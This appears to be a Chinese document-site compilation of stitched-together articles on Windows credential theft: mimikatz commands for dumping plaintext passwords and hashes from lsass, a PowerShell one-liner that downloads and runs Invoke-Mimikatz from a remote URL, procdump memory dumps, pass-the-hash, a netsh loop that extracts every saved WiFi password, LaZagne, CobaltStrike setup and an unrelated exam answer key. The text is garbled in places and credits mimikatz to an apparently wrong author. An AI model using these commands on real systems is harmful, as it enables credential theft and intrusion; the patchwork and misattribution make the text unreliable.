神器mimikatz抓windows密码的命令方法



Windows下登录凭证-密码获取工具

Windows下登录凭证-密码获取⼯具Windows的系统密码hash默认情况下⼀般由两部分组成:第⼀部分是LM-hash,第⼆部分是NTLM-hash。

Windows系统下hash密码格式⽤户名称:RID:LM-HASH值:NT-HASH值。

Administrator:500:AF01DF70036EBACFAAD3B435B51404EE:44F077E27F6FEF69E7BD834C7242B040⽤户名称为:AdministratorRID为:500LM-HASH值为:AF01DF70036EBACFAAD3B435B51404EENT-HASH值为:44F077E27F6FEF69E7BD834C7242B040破解⽅式⼀:hash在线破解⽹站:https://www.objectif-securite.ch/ophcrackmimikatz使⽤起来也⾮常简单,提取Windows系统的明⽂密码只需两⾏命令:.privilege::debugsekurlsa::logonpasswords破解⽅式三:wcewce的常⽤参数使⽤说明如下:参数解释:-l 列出登录的会话和NTLM凭据(默认值)-s 修改当前登录会话的NTLM凭据参数:<⽤户名>:<域名>:<LM哈希>:<NT哈希>-w 通过摘要式认证缓存⼀个明⽂的密码破解⽅式四:Powershell+mimikatz直接利⽤poweshell来调⽤mimikatz抓取系统内的明⽂密码。

powershell "IEX (New-Object Net.WebClient).DownloadString('https:///mattifestation/PowerSploit/master/Exfiltration/Invoke-M imikatz.ps1'); Invoke-Mimikatz -DumpCreds"# 将⼯具拷贝到⽬标机器上执⾏如下命令(需要管理员权限,我选择的版本是64位)procdump.exe -accepteula -ma lsass.exe lsass.dmp# 将⽣成的内存dump⽂件拷贝到mimikatz同⽬录下,双击打开mimikatz执⾏情况如图:mimikatz # sekurlsa::minidump lsass.dmp# Switch to MINIDUMPmimikatz # sekurlsa::logonPasswords fullfindstr /i /s "password" *.configfindstr /i /s "password" *.inifindstr /i /s "password" *.xml5、查看电脑wifi密码# 查看电脑连接过的所有wifinetsh wlan show profiles# 查看wifi信号为Aaron的密码netsh wlan show profiles name="Aaron" key=clear# CMD⼀键获取所有连接过的WIFI密码for /f "skip=9 tokens=1,2 delims=:" %i in ('netsh wlan show profiles') do @echo %j | findstr -i -v echo | netsh wlan show profiles %j key=clear。

Windows server 2012 用户hash抓取方法研究(本地+域)



为避免文章过长,这里就不贴出详细测试过程了。

经过我的测试,发现本地用户hash抓取的方法中,以下几种方式是可行的:注册表导出+cainPwdump7.exeQuarksPwDump.exemimikatz.exe这几种方式都可以抓到本地用户hash,其中mimikatz.exe只能抓到登陆过的账户的hash值,已经抓取不到明文的密码了,但是,有一些有意思的东西,直接上图仔细看图,可以发现,wdigest的内容为n.a. ,也就是没有抓取到明文密码。

看来微软还是有一点改进的,注入lsass.exe进程已经抓不到明文了。

但是,重点是!!!LM ha sh被抓出来了,而且完全是正确的!!!当密码长度小于等于14位,只要有lm hash基本上都是秒破,我见过很多管理员的密码根本没有14位长。

从vista开始就已经不保存lm hash了,但是没想到2012里还能抓到lm然后wce.exe gethashes.exe gsecdump.exe抓取本地用户hash都失败了,其中wce更让人无语全执行后会导致服务器直接重启不过我倒是顺带发现psexec启用system权限的方法对于2012还是适用的域用户hash抓取测试在虚拟机中搭建好域,域控制器就是这台windows server 2012,另外再加入一台windows server 2003的成员机器作为测试。

域中添加AdminUser, User1用户,其中AdminUser是域管理员,再加上本地用户Administrator 在安装域时会自动添加成域管理员,所以总共是3个有效用户,2个域管理员。

首先测试在2003的成员机器上登陆域用户时的情况,可以用mimikatz和各种工具直接抓取明文,这个和以前的情况一样,就不贴图了。

在windows server 2012上用mimikatz直接抓取域登陆用户hash,测试成功接下来是重头戏,如何抓取所有域用户的5 v1 s4 P, J, E& {gethashes.exe 和gsecdump.exe都直接悲剧,这意味着想要轻量级的抓取所有域用户hash已经很难了。

优秀的Windows密码抓取工具

关注公众号软件助手吧

回复'LaZagne'获取下载连接

注:仅供安全研究与学习之用,若将工具做其他用途,一切由使用者承担全部法律及连带责任,作者与公众号不承担任何法律及连带责任。

仅供安全研究与学习之用若将工具做其他用途一切由使任

优秀的Windows密码抓取工具

LaZagne

LaZagne项目是一个开源应用程序,用于检索存储在本地计算机上的大量密码。每个软件使用不同的技术(明文,API,自定义算法,数据库等)存储其密码。开发此工具的目的是为最常用的软件查找这些密码。

腾讯2016实习招聘-安全岗笔试题答案详细解释

0x00前言鉴于曾经做过腾讯找招聘-安全技术笔试题目,故留此一记,以作怀念。

此外,网上也有公布的相关的答案,但是其中有些题目稍有错误或者解释不全,所以趁机写上一记。

0x01 开始2016年4月2日晚上7:00到9:00,腾讯2016实习招聘-安全技术的笔试题确实考到很多基础知识。

该笔试题有两部分。

第一部分是30道不定项选择题、10道简答题和5道判断题,题量是45,限时80分钟。

第二部分是2道分析题,限时40分钟。

有下面统一给出答案和为每一题做出解释。

0x02 不定项选择题-301 应用程序开发过程中,下面那些开发习惯可能导致安全漏洞?()A 在程序代码中打印日志输出敏感信息方便调式B 在使用数组前判断是否越界C 在生成随机数前使用当前时间设置随机数种子D 设置配置文件权限为rw-rw-rw-答案:AD解释:A 为日志包含敏感信息,容易泄露账号密码接口数据等信息,可能产生安全漏洞。

B 为数组大小问题,数组不越界,可防止溢出安全漏洞。

因此是安全的。

C 用当前时间来作为随机数种子的话,随着时间的不同,生成的随机数也会不同。

因此是安全的。

D 为配置文件的权限问题,rw为可以读取可以写入。

第一个rw-为文件所属用户、第二个rw-为用户所在组、第三个rw-为其它用户的读写。

可以导致非法写入和越权访问,可能产生安全漏洞。

2 以下哪些工具提供拦截和修改HTTP数据包的功能?()A BurpsuiteB HackbarC FiddlerD Nmap答案:AC解释:A Burpsuite是可以通过设置浏览器代理进行网络渗透的,用于攻击Web应用的集成平台。

可以进行拦截和修改HTTP数据包。

B Hackbar 是用来进行sql注入、测试XSS和加解密字符串的。

可以用来快速构建一个HTTP请求(GET/POST)等。

但是不能拦截和修改HTTP数据包。

C Fiddler是一个http协议调试代理工具,它能够记录并检查所有你的电脑和互联网之间的http通讯。

mimikatz用法

mimikatz用法摘要:一、mimikatz简介1.什么是mimikatz2.发展历程二、mimikatz功能1.凭证窃取2.哈希破解3.权限提升4.数据泄露三、mimikatz使用场景1.网络安全审计2.应急响应3.安全培训四、mimikatz潜在风险1.滥用权限2.恶意攻击3.隐私泄露五、如何防范mimikatz攻击1.加强密码策略2.更新系统补丁3.限制非必要服务4.定期审计系统正文:mimikatz是一款开源的Windows系统安全工具,主要用于收集、破解和利用Windows系统的凭证信息。

它的发展历程可以追溯到2013年,由法国安全专家MikeAdinolfi创建。

mimikatz具有许多强大的功能,可以帮助用户在合法合规的前提下,对Windows系统进行安全审计和应急响应。

首先,mimikatz可以用于凭证窃取。

它能够捕获并分析Windows系统中的明文密码、哈希密码和其他敏感信息。

这有助于用户发现潜在的安全漏洞和凭证滥用现象。

其次,mimikatz支持哈希破解。

它能够破解Windows系统中的哈希密码,从而帮助用户找到遗失或泄露的密码。

这一功能在安全审计和数据恢复场景中非常有用。

此外,mimikatz还可以用于权限提升。

它可以帮助用户获取更高的系统权限,以便执行某些需要管理员权限的操作。

这在应急响应和系统维护场景中具有重要意义。

然而,mimikatz也存在潜在风险。

如果被恶意攻击者滥用,它可能会导致系统权限被窃取、数据泄露和恶意代码执行等问题。

因此,在使用mimikatz时,务必确保合法合规,遵循相关法律法规。

为了防范mimikatz攻击,用户可以采取以下措施:1.加强密码策略。

使用强密码,避免使用容易被猜测或破解的密码。

同时,定期更新密码,降低密码泄露的风险。

2.更新系统补丁。

及时安装Windows系统更新,修复已知的安全漏洞,降低系统受攻击的风险。

3.限制非必要服务。

关闭不必要的服务和端口,降低系统暴露在网络中的风险。

内网渗透中mimikatz使用方法

内⽹渗透中mimikatz使⽤⽅法Mimikatz简介Mimikatz 是⼀款功能强⼤的轻量级调试神器,通过它你可以提升进程权限注⼊进程读取进程内存,当然他最⼤的亮点就是他可以直接从lsass.exe进程中获取当前登录系统⽤户名的密码, lsass是微软Windows系统的安全机制它主要⽤于本地安全和登陆策略,通常我们在登陆系统时输⼊密码之后,密码便会储存在 lsass内存中,经过其 wdigest 和 tspkg 两个模块调⽤后,对其使⽤可逆的算法进⾏加密并存储在内存之中,⽽ mimikatz 正是通过对lsass逆算获取到明⽂密码!也就是说只要你不重启电脑,就可以通过他获取到登陆密码,只限当前登陆系统!Mimikatz命令使⽤cls:清屏standard:标准模块,基本命令crypto:加密相关模块sekurlsa:与证书相关的模块kerberos:kerberos模块privilege:提权相关模块process:进程相关模块serivce:服务相关模块lsadump:LsaDump模块ts:终端服务器模块event:事件模块misc:杂项模块token:令牌操作模块vault:Windows 、证书模块minesweeper:Mine Sweeper模块dpapi:DPAPI模块(通过API或RAW访问)[数据保护应⽤程序编程接⼝]busylight:BusyLight Modulesysenv:系统环境值模块sid:安全标识符模块iis:IIS XML配置模块rpc:mimikatz的RPC控制sr98:⽤于SR98设备和T5577⽬标的RF模块rdm:RDM(830AL)器件的射频模块acr:ACR模块version:查看版本exit:退出Mimikatz常⽤命令cls-----------------------------清屏exit----------------------------退出version------------查看mimikatz的版本system::user-----查看当前登录的系统⽤户system::computer-------查看计算机名称process::list------------------列出进程process::suspend 进程名称 -----暂停进程process::stop 进程名称---------结束进程process::modules --列出系统的核⼼模块及所在位置service::list---------------列出系统的服务service::remove-----------移除系统的服务service::start stop 服务名称--启动或停⽌服务privilege::list---------------列出权限列表privilege::enable--------激活⼀个或多个权限privilege::debug-----------------提升权限nogpo::cmd------------打开系统的cmd.exenogpo::regedit -----------打开系统的注册表nogpo::taskmgr-------------打开任务管理器ts::sessions-----------------显⽰当前的会话ts::processes------显⽰进程和对应的pid情况等sekurlsa::wdigest-----获取本地⽤户信息及密码sekurlsa::tspkg------获取tspkg⽤户信息及密码sekurlsa::logonPasswords--获登陆⽤户信息及密码Mimikatz使⽤前准备mimikatz # logmimikatz # privilege::debug //提升权限(不是administrator,debug会失败)Mimikatz抓取明⽂密码mimikatz #logmimikatz #privilege::debugmimikatz #sekurlsa::logonpasswords注:但是在安装了KB2871997补丁或者系统版本⼤于windows server 2012时,系统的内存中就不再保存明⽂的密码,这样利⽤mimikatz就不能从内存中读出明⽂密码了。

mimikatz_trunk 使用

mimikatz_trunk 使用

mimikatz_trunk 是一款开源的Windows 安全工具,旨在展示Windows 认证机制的弱点,可以用于测试和评估Windows 系统的安全性。

使用mimikatz_trunk 可以获取Windows 的明文密码、哈希值、Kerberos TGT 等认证信息,并且可以直接将NTLM 哈希值注入到当前会话中,从而完成利用。

以下是使用mimikatz_trunk 的简要步骤:

1. 下载mimikatz_trunk,解压至目标计算机。

2. 以管理员权限打开cmd 或PowerShell,并进入mimikatz_trunk 目录。

3. 执行命令mimikatz.exe,进入mimikatz 的交互式命令行工具。

4. 输入命令privilege::debug,获取调试权限。

5. 输入命令sekurlsa::logonpasswords,获取当前会话的明文密码、哈希值和Kerberos TGT 等信息。

6. 输入命令sekurlsa::pth /user:[username] /domain:[domain]

/ntlm:[ntlmhash],将NTLM 哈希值注入到当前会话中模拟登录,从而完成利用。

其中[username] 表示用户名,[domain] 表示域名,[ntlmhash] 表示NTLM 哈希值。

注意:使用mimikatz_trunk 进行测试和评估时,请遵守适用的法律和道德规

范,并且仅限于授权的目的。

不得将此工具用于非授权的攻击行为。

CobaltStrike的使用

CobaltStrike的使⽤CobaltStrike的使⽤01CobaltStrikeCobaltStrike是⼀款渗透测试神器,被业界⼈称为CS神器。

CobaltStrike分为客户端与服务端,服务端是⼀个,客户端可以有多个,可被团队进⾏分布式协团操作。

CobaltStrike集成了端⼝转发、服务扫描,⾃动化溢出,多模式端⼝监听,windows exe ⽊马⽣成,windows dll ⽊马⽣成,java ⽊马⽣成,office 宏病毒⽣成,⽊马捆绑。

钓鱼攻击包括:站点克隆,⽬标信息获取,java 执⾏,浏览器⾃动攻击等等强⼤的功能!02CobaltStrike的安装我这⾥以Kali安装为例:先去下载jdk版本上传到Kali中,解压:tar -xzvf jdk-8u191-linux-x64.tar.gz移动到opt⽬录下:mv jdk1.8.0_191/ /opt/进⼊jdk⽬录:cd /opt/jdk1.8.0_191执⾏ vim ~/.bashrc ,并添加下列内容# install JAVA JDKexport JAVA_HOME=/opt/jdk1.8.0_191export CLASSPATH=.:${JAVA_HOME}/libexport PATH=${JAVA_HOME}/bin:$PATH保存退出执⾏: source ~/.bashrc执⾏:update-alternatives --install /usr/bin/java java /opt/jdk1.8.0_191/bin/java 1update-alternatives --install /usr/bin/javac javac /opt/jdk1.8.0_191/bin/javac 1update-alternatives --set java /opt/jdk1.8.0_191/bin/javaupdate-alternatives --set javac /opt/jdk1.8.0_191/bin/javac查看结果:update-alternatives --config javaupdate-alternatives --config javac安装好了java之后,我们就去安装CobaltStrike了!上传到Kali中,解压:unzip cobaltstrike-linux.zip进⼊cobalstrike中:cd cobaltstrike-linux/启动服务端:启动服务端:./teamserver 192.168.10.11123456 #192.168.10.11是kali的ip地址,123456是密码后台运⾏,关闭当前终端依然运⾏:nohup ./teamserver 192.168.10.11123456 &这⾥CobaltStrike默认监听的是50050端⼝,如果我们想修改这个默认端⼝的话,可以打开teamserver⽂件,将其中的50050修改成任意⼀个端⼝号启动客户端:./cobaltstrike这⾥host填kali的ip,密码就是刚刚我们启动的密码。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

神器mimikatz 抓windows密码的命令方法

转载自和lcx 核老大的文章。

本地测试:

//提升权限privilege::debug//注入dllinject::process lsass.exe sekurlsa.dll//抓取密码@getLogonPasswords

远程抓密码的方法。

首先提取几个文件,只抓取密码的话,只需要这几个文件:

mimikatz_trunk\tools\PsExec.exe

mimikatz_trunk\Win32\mimikatz.exe

mimikatz_trunk\Win32\sekurlsa.dll

然后最简单实用的方法,使用PsExec.exe 启动。

(我的程序保存路径是C:\recycler\)

//在本机启动交互式命令提示窗口

C:\recycler\psexec \\127.0.0.1 cmd.exe

//启动一个命令行,然后执行:

mimikatz.exe C:\recycler\mimikatz.exe

//提升权限:

privilege::debug

//注入dll:

inject::process lsass.exe "C:\recycler\sekurlsa.dll" 要用绝对路径!并且路径中绝对不能有中文(可以有空格)!

//抓取密码:

@getLogonPasswords

wdigest后面就是明文密码了

//退出:exit,不要用ctrl + c,会导致mimikatz.exe CPU 占用达到100%,死循环。

exit。